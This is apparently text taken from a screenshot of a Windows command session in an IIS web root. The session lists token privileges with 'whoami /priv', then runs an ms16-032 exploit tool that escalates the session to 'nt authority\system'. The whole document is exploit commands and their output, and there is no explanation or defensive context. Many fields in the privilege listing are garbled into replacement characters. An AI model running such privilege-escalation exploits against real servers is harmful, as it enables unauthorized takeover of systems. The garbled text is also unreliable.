 C:\Inetpub\wwwroot>whoami /priv
whoami /priv
♦♦♦♦♦♦
----------------------
♦♦♦♦♦ ♦♦♦♦ ♦♦
============================= ==================== ======
SeAuditPrivilege ♦♦♦♦♦♦♦♦ ♦♦♦♦♦
SeIncreaseQuotaPrivilege ♦♦♦♦♦♦♦♦♦♦♦♦♦ ♦♦♦♦♦
SeAssignPrimaryTokenPrivilege ♦♦ ♦♦♦♦♦♦♦♦ ♦♦♦♦♦
SeChangeNotifyPrivilege ♦♦♦♦♦♦♦♦ ♦♦♦♦♦♦
SeImpersonatePrivilege ♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦ ♦♦♦♦♦♦
SeCreateGlobalPrivilege ♦♦♦♦♦♦♦♦♦♦ ♦♦♦♦♦♦
C:\Inetpub\wwwroot>ms16-032 whoami
ms16-032 whoami
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 3436 created.
==============================
nt authority\system
C:\Inetpub\wwwroot>